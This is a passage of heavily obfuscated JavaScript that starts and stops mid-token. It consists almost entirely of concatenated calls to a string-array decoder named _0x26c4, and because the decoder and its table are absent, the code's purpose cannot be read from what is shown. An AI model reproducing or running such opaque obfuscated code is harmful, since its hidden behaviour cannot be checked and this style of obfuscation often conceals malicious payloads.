0x26c4('0x8')+_0x26c4('0x705')+_0x26c4('0xc0f')+_0x26c4('0x10a8')+_0x26c4('0xa3c')+_0x26c4('0xa5f')+_0x26c4('0x2eb')+_0x26c4('0x6b1')+_0x26c4('0x1018')+_0x26c4('0xf54')+_0x26c4('0x5f1')+_0x26c4('0x7b9')+_0x26c4('0xae0')+_0x26c4('0xdbf')+_0x26c4('0xb5e')+_0x26c4('0x258')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xf65')+_0x26c4('0x8')+_0x26c4('0x705')+_0x26c4('0xc0f')+_0x26c4('0x10a8')+_0x26c4('0xa3c')+_0x26c4('0x4d4')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x109b')+_0x26c4('0xa75')+_0x26c4('0x12f')+_0x26c4('0xadb')+_0x26c4('0xf00')+_0x26c4('0x1074')+_0x26c4('0x15d')+_0x26c4('0xd23')+_0x26c4('0x2a')+_0x26c4('0x418')+_0x26c4('0xf27')+_0x26c4('0x6f2')+_0x26c4('0xb3c')+_0x26c4('0xf00')+_0x26c4('0x1074')+_0x26c4('0x820')+_0x26c4('0x115b')+_0x26c4('0xd56')+_0x26c4('0xa9f')+_0x26c4('0x40f')+_0x26c4('0x1102')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xc1b')+_0x26c4('0x1160')+_0x26c4('0x4fa')+_0x26c4('0xa2c')+_0x26c4('0x3b3')+_0x26c4('0x5ff')+_0x26c4('0xa27')+_0x26c4('0x71')+_0x26c4('0x1077')+_0x26c4('0x2e1')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0xece'))+(_0x26c4('0x5f1')+_0x26c4('0x100a')+_0x26c4('0x2db')+_0x26c4('0x665')+_0x26c4('0x56f')+_0x26c4('0x10b7')+_0x26c4('0x202')+_0x26c4('0xeaa')+_0x26c4('0x3a9')+_0x26c4('0x4c2')+_0x26c4('0xd14')+_0x26c4('0x9ec')+_0x26c4('0x969')+_0x26c4('0x975')+_0x26c4('0x84b')+_0x26c4('0xb90')+_0x26c4('0x768')+_0x26c4('0x237')+_0x26c4('0x693')+_0x26c4('0x950')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x1c1')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x106c')+_0x26c4('0x1156')+_0x26c4('0xd9a')+_0x26c4('0x1199')+_0x26c4('0x423')+_0x26c4('0x595')+_0x26c4('0x428')+_0x26c4('0x459')+_0x26c4('0x70f')+_0x26c4('0xad9')+_0x26c4('0x417')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0xdeb')+_0x26c4('0x5a9')+_0x26c4('0xf43')+_0x26c4('0x449')+_0x26c4('0x6cc')+_0x26c4('0x247')+_0x26c4('0x3ca')+_0x26c4('0x9e7')+_0x26c4('0x818')+_0x26c4('0x788')+_0x26c4('0x82e')+_0x26c4('0x11f')+_0x26c4('0xeba')+_0x26c4('0x955')+_0x26c4('0x2fd')+_0x26c4('0x830')+_0x26c4('0x62e')+_0x26c4('0xac')+_0x26c4('0x5f4')+_0x26c4('0x943')+_0x26c4('0xc66')+_0x26c4('0x4da')+_0x26c4('0x11b7')+_0x26c4('0x543')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0x1f0')+_0x26c4('0x449')+_0x26c4('0xdfb')+_0x26c4('0xb96')+_0x26c4('0x4c2')+_0x26c4('0xe0a')+_0x26c4('0xe38')+_0x26c4('0x3b3')+_0x26c4('0x5ff')+_0x26c4('0x867')+_0x26c4('0x428')+_0x26c4('0xbc3')+_0x26c4('0x9e7')+_0x26c4('0x9ad')+_0x26c4('0x61e')+_0x26c4('0x830')+_0x26c4('0xffe')+_0x26c4('0xa1a')+_0x26c4('0xa44')+_0x26c4('0x481')+_0x26c4('0x9f3')+_0x26c4('0x449')+_0x26c4('0x869')+_0x26c4('0x11d')+_0x26c4('0x1012')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0xa8b')+_0x26c4('0xd7c')+_0x26c4('0x9e8')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0xef7')+_0x26c4('0x415')+_0x26c4('0x3b3')+_0x26c4('0x5ff')+_0x26c4('0x14')+_0x26c4('0x4b2')+_0x26c4('0x1012')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0xa8b')+_0x26c4('0x879')+_0x26c4('0x90')+_0x26c4('0x25f')+_0x26c4('0x1157')+_0x26c4('0xa24')+_0x26c4('0x598')+_0x26c4('0x7b5')+_0x26c4('0x6eb')+_0x26c4('0xd98')+_0x26c4('0x9b')+_0x26c4('0x7e9')+_0x26c4('0x1192')+_0x26c4('0x4b0')+_0x26c4('0x91f')+_0x26c4('0x9cb')+_0x26c4('0x2ba')+_0x26c4('0x622')+_0x26c4('0x9cf')+_0x26c4('0x2aa')+_0x26c4('0x27f')+_0x26c4('0xcc0')+_0x26c4('0x70b')+_0x26c4('0x449')+_0x26c4('0xe3b')+_0x26c4('0x1143')+_0x26c4('0xe3b')+_0x26c4('0x978')+_0x26c4('0xba9')+_0x26c4('0x5ad')+_0x26c4('0x4c7')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x1f8')+_0x26c4('0xa8c')+_0x26c4('0x27f')+_0x26c4('0xcc0')+_0x26c4('0xdc4')+_0x26c4('0x780')+_0x26c4('0x924')+_0x26c4('0xf42')+_0x26c4('0x924')+_0x26c4('0xf8a')+_0x26c4('0xfac')+_0x26c4('0x10ac')+_0x26c4('0x3fc')+_0x26c4('0xf75')+_0x26c4('0xb6')+_0x26c4('0x36d')+_0x26c4('0x8')+_0x26c4('0xcaf')+_0x26c4('0x108d')+_0x26c4('0x782')+_0x26c4('0x108d')+_0x26c4('0x901')+_0x26c4('0x6df')+_0x26c4('0x259')+_0x26c4('0xdc7'))+(_0x26c4('0xc2c')+_0x26c4('0x41b')+_0x26c4('0xc26')+_0x26c4('0x3b3')+_0x26c4('0xb4d')+_0x26c4('0x101e')+_0x26c4('0xb4d')+_0x26c4('0x101e')+_0x26c4('0x4a4')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0x8e0')+_0x26c4('0xd54')+_0x26c4('0xba0')+_0x26c4('0xe42')+_0x26c4('0x3fd')+_0x26c4('0x10d2')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0xd63')+_0x26c4('0x5f1')+_0x26c4('0x20e')+_0x26c4('0x969')+_0x26c4('0xfb0')+_0x26c4('0x51d')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0x46')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0xd81')+_0x26c4('0x99')+_0x26c4('0x341')+_0x26c4('0xfd1')+_0x26c4('0x16b')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0x219')+_0x26c4('0x7ce')+_0x26c4('0x9ad')+_0x26c4('0x47e')+_0x26c4('0x3b3')+_0x26c4('0x505')+_0x26c4('0x6cb')+_0x26c4('0x352')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0xc8c')+_0x26c4('0xc03')+_0x26c4('0x1b9')+_0x26c4('0xd9f')+_0x26c4('0x9d8')+_0x26c4('0x8e9')+_0x26c4('0xe7e')+_0x26c4('0x922')+_0x26c4('0x931')+_0x26c4('0x7eb')+_0x26c4('0x977')+_0x26c4('0x368')+_0x26c4('0x54a')+_0x26c4('0x3b6')+_0x26c4('0x58d')+_0x26c4('0x73b')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0x5c4')+_0x26c4('0x715')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0xbfc')+_0x26c4('0xdc4')+_0x26c4('0xeaa')+_0x26c4('0x205')+_0x26c4('0x4a4')+_0x26c4('0x78')+_0x26c4('0xe72')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0xe27')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x652')+_0x26c4('0x507')+_0x26c4('0x29')+_0x26c4('0x5f1')+_0x26c4('0xcd4')+_0x26c4('0xb47')+_0x26c4('0xf8c')+_0x26c4('0x483')+_0x26c4('0x5f5')+_0x26c4('0x57a')+_0x26c4('0x103')+_0x26c4('0x10a7')+_0x26c4('0x6aa')+_0x26c4('0x117c')+_0x26c4('0x1ac')+_0x26c4('0x9b9')+_0x26c4('0xe15')+_0x26c4('0x940')+_0x26c4('0xcf5')+_0x26c4('0x1041')+_0x26c4('0x3a6')+_0x26c4('0x50f')+_0x26c4('0x255')+_0x26c4('0x1136')+_0x26c4('0x8')+_0x26c4('0x849')+_0x26c4('0xdd1')+_0x26c4('0xdb9')+_0x26c4('0x113c')+_0x26c4('0xe23')+_0x26c4('0xd26')+_0x26c4('0xfb4')+_0x26c4('0x105a')+_0x26c4('0x298')+_0x26c4('0x93e')+_0x26c4('0x1192')+_0x26c4('0xb29')+_0x26c4('0x55a')+_0x26c4('0xb47')+_0x26c4('0x6af')+_0x26c4('0x1023')+_0x26c4('0x6cd')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x441')+_0x26c4('0xeaa')+_0x26c4('0x83c')+_0x26c4('0x4d5')+_0x26c4('0x7e6')+_0x26c4('0x6df')+_0x26c4('0x259')+_0x26c4('0x2e')+_0x26c4('0x78')+_0x26c4('0xe72')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x6ff')+_0x26c4('0xb73')+_0x26c4('0x36b')+_0x26c4('0x5f1')+_0x26c4('0x21d')+_0x26c4('0x51a')+_0x26c4('0x21d')+_0x26c4('0xbe1')+_0x26c4('0x841')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0x6b4')+_0x26c4('0x10d1')+_0x26c4('0xf2d')+_0x26c4('0xda8')+_0x26c4('0xc04'))+(_0x26c4('0xb79')+_0x26c4('0xbc4')+_0x26c4('0x63a')+_0x26c4('0x6cd')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x110a')+_0x26c4('0x972')+_0x26c4('0x294')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0xef7')+_0x26c4('0x10b3')+_0x26c4('0xbfc')+_0x26c4('0x87')+_0x26c4('0x5f1')+_0x26c4('0x21d')+_0x26c4('0x51a')+_0x26c4('0x21d')+_0x26c4('0xbe1')+_0x26c4('0xa72')+_0x26c4('0x63f')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0xcb2')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0xf35')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xe49')+_0x26c4('0x6e6')+_0x26c4('0xe0c')+_0x26c4('0x335')+_0x26c4('0xed1')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0xd82')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0x11a1')+_0x26c4('0x74')+_0x26c4('0x1149')+_0x26c4('0x341')+_0x26c4('0xd5c')+_0x26c4('0xe92')+_0x26c4('0xbbd')+_0x26c4('0x5f1')+_0x26c4('0xe5d')+_0x26c4('0x421')+_0x26c4('0x101f')+_0x26c4('0x5f1')+_0x26c4('0xe5d')+_0x26c4('0x421')+_0x26c4('0x8e8')+_0x26c4('0xde8')+_0x26c4('0x865')+_0x26c4('0x117')+_0x26c4('0x672')+_0x26c4('0x4dd')+_0x26c4('0x0')+_0x26c4('0x448')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0xcda')+_0x26c4('0x89c')+_0x26c4('0x54c')+_0x26c4('0xfa0')+_0x26c4('0xeb1')+_0x26c4('0x483')+_0x26c4('0x5b9')+_0x26c4('0x79e')+_0x26c4('0x3ae')+_0x26c4('0x2a9')+_0x26c4('0x1c2')+_0x26c4('0x772')+_0x26c4('0x5ec')+_0x26c4('0x89c')+_0x26c4('0x54c')+_0x26c4('0xcdd')+_0x26c4('0x43')+_0x26c4('0xc2a')+_0x26c4('0xd18')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0xdda')+_0x26c4('0xdda')+_0x26c4('0xab8')+_0x26c4('0x8e9')+_0x26c4('0x41d')+_0x26c4('0xdc5')+_0x26c4('0x555')+_0x26c4('0x70')+_0x26c4('0x687')+_0x26c4('0x79e')+_0x26c4('0x3ae')+_0x26c4('0x1100')+_0x26c4('0x697')+_0x26c4('0x4c5')+_0x26c4('0x584')+_0x26c4('0x4b8')+_0x26c4('0x79e')+_0x26c4('0x3ae')+_0x26c4('0x1100')+_0x26c4('0x10f4')+_0x26c4('0x772')+_0x26c4('0x2f8')+_0x26c4('0x4c5')+_0x26c4('0xf87')+_0x26c4('0x5f1')+_0x26c4('0xe5d')+_0x26c4('0x421')+_0x26c4('0x101b')+_0x26c4('0x78')+_0x26c4('0x85d')+_0x26c4('0x1127')+_0x26c4('0x1ac')+_0x26c4('0xf77')+_0x26c4('0x10be')+_0x26c4('0xa9b')+_0x26c4('0xe5e')+_0x26c4('0x1b6')+_0x26c4('0xee4')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0x8')+_0x26c4('0x865')+_0x26c4('0x117')+_0x26c4('0x11c6')+_0x26c4('0x953')+_0x26c4('0x309')+_0x26c4('0x51f')+_0x26c4('0x535')+_0x26c4('0x6f5')+_0x26c4('0xf69')+_0x26c4('0x17')+_0x26c4('0x77e')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0x952')+_0x26c4('0x10be')+_0x26c4('0xa9b')+_0x26c4('0x4b8')+_0x26c4('0xd7f')+_0x26c4('0x274')+_0x26c4('0x9de')+_0x26c4('0x111d')+_0x26c4('0xb65')+_0x26c4('0x6b1')+_0x26c4('0xddd')+_0x26c4('0x2b2')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x103e')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x497'))+(_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x44a')+_0x26c4('0xe7b')+_0x26c4('0x1de')+_0x26c4('0x8e9')+_0x26c4('0xb1c')+_0x26c4('0x90a')+_0x26c4('0x3bd')+_0x26c4('0x368')+_0x26c4('0xc99')+_0x26c4('0x9ad')+_0x26c4('0x23d')+_0x26c4('0x73b')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0x1f6')+_0x26c4('0x77e')+_0x26c4('0xaaf')+_0x26c4('0x560')+_0x26c4('0x66')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0xe1b')+_0x26c4('0xa80')+_0x26c4('0x6a7')+_0x26c4('0xc66')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0x1116')+_0x26c4('0x11bf')+_0x26c4('0x630')+_0x26c4('0x536')+_0x26c4('0xd22')+_0x26c4('0x8eb')+_0x26c4('0x4da')+_0x26c4('0x5b7')+_0x26c4('0x2e1')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0x1f0')+_0x26c4('0x89c')+_0x26c4('0xe3a')+_0x26c4('0x63f')+_0x26c4('0x969')+_0x26c4('0x975')+_0x26c4('0x84b')+_0x26c4('0x503')+_0x26c4('0xa4f')+_0x26c4('0x5f1')+_0x26c4('0xecd')+_0x26c4('0x7b9')+_0x26c4('0xec3')+_0x26c4('0x2ce')+_0x26c4('0x3d7')+_0x26c4('0xe23')+_0x26c4('0x5c8')+_0x26c4('0x11d7')+_0x26c4('0x4b8')+_0x26c4('0xd7f')+_0x26c4('0xa76')+_0x26c4('0x2d0')+_0x26c4('0x10bd')+_0x26c4('0xda8')+_0x26c4('0x49f')+_0x26c4('0xa11')+_0x26c4('0xa50')+_0x26c4('0x2c7')+_0x26c4('0xee9')+_0x26c4('0x5f1')+_0x26c4('0x1106')+_0x26c4('0x1037')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xb52')+_0x26c4('0xf6e')+_0x26c4('0xb70')+_0x26c4('0xa3f')+_0x26c4('0x8')+_0x26c4('0xafa')+_0x26c4('0x104')+_0x26c4('0x11e4')+_0x26c4('0x101a')+_0x26c4('0xca6')+_0x26c4('0x1168')+_0x26c4('0x9e2')+_0x26c4('0x798')+_0x26c4('0xfb8')+_0x26c4('0xb9b')+_0x26c4('0x17e')+_0x26c4('0x810')+_0x26c4('0xec5')+_0x26c4('0x8e5')+_0x26c4('0xfbf')+_0x26c4('0x103d')+_0x26c4('0x58b')+_0x26c4('0xf6e')+_0x26c4('0x11e8')+_0x26c4('0x9d0')+_0x26c4('0xec8')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x83d')+_0x26c4('0xfe1')+_0x26c4('0x1bb')+_0x26c4('0x8a8')+_0x26c4('0x11e4')+_0x26c4('0x4f3')+_0x26c4('0xc0c')+_0x26c4('0x8c')+_0x26c4('0x3b3')+_0x26c4('0xeff')+_0x26c4('0xea2')+_0x26c4('0x83d')+_0x26c4('0xde4')+_0x26c4('0x53f')+_0x26c4('0xcb6')+_0x26c4('0x234')+_0x26c4('0x1192')+_0x26c4('0x83d')+_0x26c4('0x71a')+_0x26c4('0xc73')+_0x26c4('0x8c7')+_0x26c4('0x770')+_0x26c4('0x88d')+_0x26c4('0xba2')+_0x26c4('0x52')+_0x26c4('0xf37')+_0x26c4('0x68')+_0x26c4('0xa41')+_0x26c4('0x5f1')+_0x26c4('0x1106')+_0x26c4('0xc42')+_0x26c4('0xaad')+_0x26c4('0xfe8')+_0x26c4('0x10c0')+_0x26c4('0x9bd')+_0x26c4('0xd38')+_0x26c4('0x259')+_0x26c4('0xfff')+_0x26c4('0x1099')+_0x26c4('0x57a')+_0x26c4('0x103')+_0x26c4('0x10a7')+_0x26c4('0x6aa')+_0x26c4('0x117c')+_0x26c4('0x1ac')+_0x26c4('0x9b9')+_0x26c4('0xe15')+_0x26c4('0x940')+_0x26c4('0x1052')+_0x26c4('0xf97')+_0x26c4('0x385')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0x40a')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0xfce')+_0x26c4('0xdc8')+_0x26c4('0xa23')+_0x26c4('0x333')+_0x26c4('0x9dd')+_0x26c4('0xcb3')+_0x26c4('0x42d')+_0x26c4('0xfa1'))+(_0x26c4('0x991')+_0x26c4('0x8')+_0x26c4('0x195')+_0x26c4('0x1022')+_0x26c4('0x661')+_0x26c4('0x10a')+_0x26c4('0x98c')+_0x26c4('0xd02')+_0x26c4('0x96f')+_0x26c4('0x1192')+_0x26c4('0x54e')+_0x26c4('0x6e3')+_0x26c4('0xe97')+_0x26c4('0x93d')+_0x26c4('0x1192')+_0x26c4('0x54e')+_0x26c4('0x6e3')+_0x26c4('0x984')+_0x26c4('0xf75')+_0x26c4('0x1195')+_0x26c4('0x1119')+_0x26c4('0x3b3')+_0x26c4('0x351')+_0x26c4('0x926')+_0x26c4('0xe18')+_0x26c4('0x7e')+_0x26c4('0x41e')+_0x26c4('0x584')+_0x26c4('0x4b8')+_0x26c4('0x10e2')+_0x26c4('0xb4c')+_0x26c4('0xd87')+_0x26c4('0x10c7')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x445')+_0x26c4('0xb4e')+_0x26c4('0x856')+_0x26c4('0x943')+_0x26c4('0x9c7')+_0x26c4('0xac2')+_0x26c4('0xe09')+_0x26c4('0xda2')+_0x26c4('0xb53')+_0x26c4('0x82f')+_0x26c4('0x1f6')+_0x26c4('0x8c1')+_0x26c4('0xc32')+_0x26c4('0xe86')+_0x26c4('0xa1a')+_0x26c4('0x1140')+_0x26c4('0xde3')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0x303')+_0x26c4('0x541')+_0x26c4('0x1091')+_0x26c4('0xbfe')+_0x26c4('0x5f1')+_0x26c4('0xa92')+_0x26c4('0x1a6')+_0x26c4('0x67c')+_0x26c4('0xd87')+_0x26c4('0xbd3')+_0x26c4('0xcf1')+_0x26c4('0x11a7')+_0x26c4('0x1092')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0x30c')+_0x26c4('0x41e')+_0x26c4('0x4d1')+_0x26c4('0x27f')+_0x26c4('0x32a')+_0x26c4('0xde6')+_0x26c4('0x71')+_0x26c4('0x1077')+_0x26c4('0x72')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0x45c')+_0x26c4('0x5f1')+_0x26c4('0xe46')+_0x26c4('0xe50')+_0x26c4('0x374')+_0x26c4('0xb32')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x2e4')+_0x26c4('0xff')+_0x26c4('0x4ee')+_0x26c4('0xd9f')+_0x26c4('0x9d8')+_0x26c4('0x1f6')+_0x26c4('0x450')+_0x26c4('0x743')+_0x26c4('0x0')+_0x26c4('0x443')+_0x26c4('0x3c2')+_0x26c4('0x1013')+_0x26c4('0x10d0')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x732')+_0x26c4('0x732')+_0x26c4('0x112e')+_0x26c4('0x9e6')+_0x26c4('0x11d2')+_0x26c4('0x10e2')+_0x26c4('0x6f1')+_0x26c4('0x9a4')+_0x26c4('0x290')+_0x26c4('0x523')+_0x26c4('0x6b1')+_0x26c4('0xe77')+_0x26c4('0xf04')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x8')+_0x26c4('0xbcd')+_0x26c4('0x6bb')+_0x26c4('0x3e9')+_0x26c4('0x722')+_0x26c4('0x74e')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0x141')+_0x26c4('0x34c')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xabb')+_0x26c4('0x1131')+_0x26c4('0xff1')+_0x26c4('0xc7d')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0x667')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0xde8')+_0x26c4('0xbcd')+_0x26c4('0x6bb')+_0x26c4('0x3e9')+_0x26c4('0x6c')+_0x26c4('0x452')+_0x26c4('0xde8')+_0x26c4('0xbcd')+_0x26c4('0x6bb')+_0x26c4('0x3e9')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x700')+_0x26c4('0xf30')+_0x26c4('0x215')+_0x26c4('0x1192')+_0x26c4('0x1185')+_0x26c4('0x10a5')+_0x26c4('0xfd6')+_0x26c4('0xbc')+_0x26c4('0x116d')+_0x26c4('0x519')+_0x26c4('0x1a4')+_0x26c4('0x816'))+(_0x26c4('0xc5c')+_0x26c4('0x942')+_0x26c4('0xd3a')+_0x26c4('0x157')+_0x26c4('0x11f1')+_0x26c4('0xecb')+_0x26c4('0xb95')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf8e')+_0x26c4('0xc15')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0x9ad')+_0x26c4('0xb60')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0xc46')+_0x26c4('0xae1')+_0x26c4('0xdc4')+_0x26c4('0x10e2')+_0x26c4('0x6f1')+_0x26c4('0xae7')+_0x26c4('0x8df')+_0x26c4('0x3b1')+_0x26c4('0x72e')+_0x26c4('0xbc4')+_0x26c4('0x143')+_0x26c4('0x1192')+_0x26c4('0x1153')+_0x26c4('0x1117')+_0x26c4('0x9de')+_0x26c4('0x111d')+_0x26c4('0x795')+_0x26c4('0xb8c')+_0x26c4('0x46')+_0x26c4('0x107f')+_0x26c4('0x66f')+_0x26c4('0xc15')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0x8e9')+_0x26c4('0xbd5')+_0x26c4('0xfb1')+_0x26c4('0x4dc')+_0x26c4('0x11ad')+_0x26c4('0x6f2')+_0x26c4('0x11b7')+_0x26c4('0x6f4')+_0x26c4('0x33b')+_0x26c4('0xa95')+_0x26c4('0x56b')+_0x26c4('0xf25')+_0x26c4('0x1065')+_0x26c4('0x27f')+_0x26c4('0xac1')+_0x26c4('0xf28')+_0x26c4('0x11bd')+_0x26c4('0xd35')+_0x26c4('0xcf')+_0x26c4('0xf87')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0xdb1')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0x796')+_0x26c4('0x811')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf4a')+_0x26c4('0x7b3')+_0x26c4('0xbd8')+_0x26c4('0x3d5')+_0x26c4('0x3b3')+_0x26c4('0xb39')+_0x26c4('0x932')+_0x26c4('0x1b2')+_0x26c4('0xc7f')+_0x26c4('0x1147')+_0x26c4('0xd84')+_0x26c4('0x3b3')+_0x26c4('0xb39')+_0x26c4('0xc8e')+_0x26c4('0x3a5')+_0x26c4('0xc7f')+_0x26c4('0x1147')+_0x26c4('0x1040')+_0x26c4('0xb90')+_0x26c4('0xa94')+_0x26c4('0x3c0')+_0x26c4('0x4ac')+_0x26c4('0x4bc')+_0x26c4('0x3a0')+_0x26c4('0x78d')+_0x26c4('0x32d')+_0x26c4('0x42a')+_0x26c4('0xe04')+_0x26c4('0x68')+_0x26c4('0x46d')+_0x26c4('0x8a2')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0xc46')+_0x26c4('0xae1')+_0x26c4('0xdc4')+_0x26c4('0xbba')+_0x26c4('0xc5e')+_0x26c4('0x785')+_0x26c4('0xe89')+_0x26c4('0x5ab')+_0x26c4('0x3e')+_0x26c4('0x344')+_0x26c4('0x1192')+_0x26c4('0x1153')+_0x26c4('0x2ea')+_0x26c4('0x2ef')+_0x26c4('0x821')+_0x26c4('0x5a1')+_0x26c4('0x8db')+_0x26c4('0x101a')+_0x26c4('0xca6')+_0x26c4('0x1168')+_0x26c4('0x69f')+_0x26c4('0x265')+_0x26c4('0x1142')+_0x26c4('0xa2c')+_0x26c4('0xdc2')+_0x26c4('0x1aa')+_0x26c4('0xd29')+_0x26c4('0x1153')+_0x26c4('0x92e')+_0x26c4('0xc7f')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0xc7b')+_0x26c4('0xbfc')+_0x26c4('0x36c')+_0x26c4('0x726')+_0x26c4('0x58f')+_0x26c4('0x1052')+_0x26c4('0x7c7')+_0x26c4('0x821')+_0x26c4('0xb25')+_0x26c4('0x64c')+_0x26c4('0x690')+_0x26c4('0x5ab')+_0x26c4('0xabf')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xb39')+_0x26c4('0x134')+_0x26c4('0x821')+_0x26c4('0x5d6')+_0x26c4('0x1153')+_0x26c4('0x6ce'))+(_0x26c4('0x7f9')+_0x26c4('0x1167')+_0x26c4('0x6c2')+_0x26c4('0x880')+_0x26c4('0xf22')+_0x26c4('0xc45')+_0x26c4('0xbcb')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0x4d6')+_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0x268')+_0x26c4('0x925')+_0x26c4('0x7e4')+_0x26c4('0x376')+_0x26c4('0x5b8')+_0x26c4('0xc48')+_0x26c4('0xaf7')+_0x26c4('0xf88')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x361')+_0x26c4('0x1041')+_0x26c4('0xd5c')+_0x26c4('0xe92')+_0x26c4('0x611')+_0x26c4('0x608')+_0x26c4('0x363')+_0x26c4('0xfdd')+_0x26c4('0x6dd')+_0x26c4('0xc8')+_0x26c4('0x674')+_0x26c4('0xf22')+_0x26c4('0x481')+_0x26c4('0x2f9')+_0x26c4('0x27f')+_0x26c4('0x5e0')+_0x26c4('0xa5d')+_0x26c4('0x330')+_0x26c4('0x8')+_0x26c4('0x1aa')+_0x26c4('0x5ab')+_0x26c4('0x3e')+_0x26c4('0x10db')+_0x26c4('0xc5e')+_0x26c4('0xc25')+_0x26c4('0xf26')+_0x26c4('0x626')+_0x26c4('0xdee')+_0x26c4('0x3a8')+_0x26c4('0x5f1')+_0x26c4('0xc7f')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0x2af')+_0x26c4('0x5ab')+_0x26c4('0x2c2')+_0x26c4('0x11df')+_0x26c4('0x118c')+_0x26c4('0x623')+_0x26c4('0x0')+_0x26c4('0x96f')+_0x